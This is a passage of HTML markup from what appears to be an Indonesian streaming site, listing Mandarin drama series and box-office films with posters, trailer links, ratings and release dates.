itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Fresh off the Sea 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/kWQCQdx0ADS9FjnUo8STcR4pBH0-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Fresh off the Sea 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-fresh-off-the-sea-2024-sub-indo/" itemprop="url" title="Nonton Nonton Fresh off the Sea 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Fresh off the Sea 2024 Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 2</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-18T00:00:00+00:00">18 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Weekly Idol 2024 Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/03/uZP58JwdBzCwPBh9h3ZbGsVKMAQ-1.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Weekly Idol 2024 Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-weekly-idol-2024-e645-e655/" itemprop="url" title="Nonton Nonton Weekly Idol 2024 Sub Indo" rel="bookmark"><div class="strokeme">Nonton Weekly Idol 2024</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 673</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.6</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2011-07-23T00:00:00+00:00">23 Jul 2011</time></span></div></div></div></div><div id="muvipro-posts-9" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Drama Serial Mandarin</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/drama-serial-mandarin/" title="Nonton Drama Serial Mandarin Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton As Husband As Wife (2024) Sub Ind&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Best Day of My Life (2024) Su&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 13</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Snowfall (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 11</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Love&#8217;s Rebellion (2024) Sub&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 08</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Go! Beach Volleyball Girls (2024)&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 18</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Dashing Youth (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 25</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Strange Tales Of Tang Dynasty Sea&hellip;</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 34</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 8.2</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-09-27T00:00:00+00:00">27 Sep 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/wei-fenghua/" rel="tag">Wei Fenghua</a></span></span></span></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton You Are My Secret (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/lZYCmnkgeacIMmVeVsradTDbQZ1.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton You Are My Secret (2024) Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=FJHiNurME0U" class="button gmr-trailer-popup" title="Trailer for Nonton You Are My Secret (2024) Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-you-are-my-secret-2024-sub-indo/" itemprop="url" title="Nonton Nonton You Are My Secret (2024) Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton You Are My Secret (2024) Sub Indo</div><div class="strokeepisode"></div><div class="strokeepisode">EPS 05</div> </a></h2></header> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span></div></div></div></div><div id="muvipro-posts-10" class="home-widget widget muvipro-posts-module"><div class="row"><div class="col-md-10"><h3 class="homemodule-title">Film Box Office</h3></div><div class="col-md-2"><div class="module-linktitle"><h4><a href="https://tv5.dramaserial.id//Genre/box-office/" title="Nonton Film Box Office Sub Indo">More Movie</a></h4></div></div></div><div class="row grid-container gmr-module-posts"><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/iADOJ8Zymht2JPMoy3R7xceZprc.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=fkjs_kY1F7Q" class="button gmr-trailer-popup" title="Trailer for Nonton Furiosa: A Mad Max Saga 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-furiosa-a-mad-max-saga-2024-sub-indo/" itemprop="url" title="Nonton Nonton Furiosa: A Mad Max Saga 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Furiosa: A Mad Max Saga 2024 Sub &hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.722</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-22T00:00:00+00:00">22 May 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/george-miller/" rel="tag">George Miller</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Atlas 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/bcM2Tl5HlsvPBnL8DKP9Ie6vU4r.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Atlas 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lQZQRYvs6BI" class="button gmr-trailer-popup" title="Trailer for Nonton Atlas 2024 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-atlas-2024-sub-indo/" itemprop="url" title="Nonton Nonton Atlas 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Atlas 2024 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.736</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-05-23T00:00:00+00:00">23 May 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/brad-peyton/" rel="tag">Brad Peyton</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" itemprop="url" title="Nonton Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Die Hart 2: Die Harter 2024 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/06/rosJ1CzIq4Re0YGqhVBgh9Bqc85-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Die Hart 2: Die Harter 2024 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-die-hart-2-die-harter-2024-sub-indo/" itemprop="url" title="Nonton 